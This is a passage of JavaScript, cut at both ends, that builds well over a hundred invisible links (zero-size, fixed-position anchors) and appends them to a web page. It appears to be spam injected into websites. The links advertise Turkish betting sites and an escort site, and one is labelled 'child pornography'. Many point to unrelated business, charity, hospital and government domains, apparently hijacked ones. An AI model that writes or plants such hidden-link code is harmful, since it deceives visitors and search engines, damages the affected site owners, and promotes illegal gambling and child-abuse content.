    a.title = "deneme bonusu veren siteler";
    a.href = "https://sbns.agencymarketingone.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://sweeneymerrigan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.sportprint.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://saigonnhakhoa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://houseofcharity.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ligobet");
    a.appendChild(linkText);
    a.title = "ligobet";
    a.href = "https://rmr.com.tr/projelerimiz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betgaranti giriş");
    a.appendChild(linkText);
    a.title = "betgaranti giriş";
    a.href = "http://vincellstudios.com/blog/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = " https://hibahealthcare.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://hotelpobladoplaza.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://sedonacafejose.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://sedonacafejose.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("setrabet");
    a.appendChild(linkText);
    a.title = "setrabet";
    a.href = "https://www.devrolijkepater.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Extrabet");
    a.appendChild(linkText);
    a.title = "Extrabet";
    a.href = "https://www.uniat.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nerobet");
    a.appendChild(linkText);
    a.title = "nerobet";
    a.href = "https://mantransport.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingbetting");
    a.appendChild(linkText);
    a.title = "kingbetting";
    a.href = "https://asifakbar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://hastatrilce.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://programaprovidencia.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jokerbet");
    a.appendChild(linkText);
    a.title = "jokerbet";
    a.href = "https://goksirgoworowo.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://sathyamarga.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.escortbayanlariz.net/");
    a.appendChild(linkText);
    a.title = "https://www.escortbayanlariz.net/";
    a.href = "https://www.escortbayanlariz.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet");
    a.appendChild(linkText);
    a.title = "Jojobet";
    a.href = "https://labirrabarusa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet giriş";
    a.href = "https://www.bsoft-eg.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.bsoft-eg.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://ultrabete.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://elektrotel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://elektrotel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://bellatasarim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("piabellacasino");
    a.appendChild(linkText);
    a.title = "piabellacasino";
    a.href = "https://atolyeteknik.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://g-tech.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://belfa.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://aytekdoviz.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://g-tech.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sonhaivan.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://shop.jessedraxler.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.edicolaradetzky.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.hardingfireplaces.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://vellent.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://belfa.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://bellatasarim.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://biznessgate.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://swisshospitaleg.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://illoura.edu.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://jhanakdesi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://b2einfotech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://x.com/matbetlogin2026";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = " https://x.com/holigant2026gir";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://b2einfotech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://petrodaleel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://cellven.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://vertisoli.ge/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://x.com/sekabet2026gir ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("otobet");
    a.appendChild(linkText);
    a.title = "otobet";
    a.href = "https://areanacreation.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://toxsoft.ge/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://b2einfotech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://www.dops.dk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://laexquisitadenin.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://feidasolarenergy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://funwave.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://khaixuan.com.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://www.kallesandare.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://twitter.com/matbetlogin2026";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet");
    a.appendChild(linkText);
    a.title = "galabet";
    a.href = "https://saw-newcastle.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://dogkat.com.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet güncel giriş");
    a.appendChild(linkText);
    a.title = "sekabet güncel giriş";
    a.href = "https://x.com/sekabet2026gir";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcmgate.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://swisshospitaleg.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://illoura.edu.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://genesresunited.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://x.com/Global_Betpark";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet giriş");
    a.appendChild(linkText);
    a.title = "galabet giriş";
    a.href = "https://saw-newcastle.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.title = "taraftarium24";
    a.href = "https://taraftarium24.cyou/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://ebinaria.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet - Jojobet Giriş");
    a.appendChild(linkText);
    a.title = "Jojobet - Jojobet Giriş";
    a.href = "https://labirrabarusa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betovis");
    a.appendChild(linkText);
    a.title = "betovis";
    a.href = "sprayking.co.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://www.avtmccormick.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("atlasbet");
    a.appendChild(linkText);
    a.title = "atlasbet";
    a.href = "https://menudelicioso.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.title = "süratbet";
    a.href = "https://camisetasmartorell.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enbet");
    a.appendChild(linkText);
    a.title = "enbet";
    a.href = "https://snap2kart.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.title = "süratbet";
    a.href = "https://www.crominute.hr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("loyalbahis");
    a.appendChild(linkText);
    a.title = "loyalbahis";
    a.href = "https://crectech.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("joybet");
    a.appendChild(linkText);
    a.title = "joybet";
    a.href = "https://gobsmacked.ie/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wipbet");
    a.appendChild(linkText);
    a.title = "wipbet";
    a.href = "https://fastpfordsmovers.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsat giriş");
    a.appendChild(linkText);
    a.title = "betsat giriş";
    a.href = "https://hosteriatunkelen.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.wabbit-translations.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://www.dachtwoichmarzen.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://jhanakdesi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("parobet");
    a.appendChild(linkText);
    a.title = "parobet";
    a.href = "https://malwarehospital.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://oldcedarcountyjail.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.studiosonline.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kolaybet");
    a.appendChild(linkText);
    a.title = "kolaybet";
    a.href = "https://www.akze.com.tr/hakkimizda/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://extremedigitalmarketing.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://deshays.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://hknc.nyc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Restbet");
    a.appendChild(linkText);
    a.title = "Restbet";
    a.href = "https://dentalarteclinicas.com.br";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpas");
    a.appendChild(linkText);
    a.title = "Betpas";
    a.href = "https://domicatalinas.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://springcom.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://hakanocsel.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://kayserimod.com/");
    a.appendChild(linkText);
    a.title = "https://kayserimod.com/";
    a.href = "https://kayserimod.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://whatcomfamilyfarmers.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.servizitalia.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://nmpsfa.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://elwadysteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://elwadysteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet giriş";
    a.href = "https://hospitalquindio.gov.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.mitchellevan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://plomerosbogotajr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet");
    a.appendChild(linkText);
    a.title = "timebet";
    a.href = "https://begbies.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://kaziofficedhaka.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.servizitalia.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enbet");
    a.appendChild(linkText);
    a.title = "enbet";
    a.href = "https://cimchbd.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet");
    a.appendChild(linkText);
    a.title = "hilbet";
    a.href = "https://kaabait.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.title = "süratbet";
    a.href = "https://dreamscholarsbd.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("child pornography");
    a.appendChild(linkText);
    a.title = "child pornography";
    a.href = "https://merkator.me";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiscasino");
    a.appendChild(linkText);
    a.title = "bahiscasino";
    a.href = "https://architizerbd.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://saidpurenterprises.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wbahis");
    a.appendChild(linkText);
    a.title = "wbahis";
    a.href = "https://picsproapp.com/";
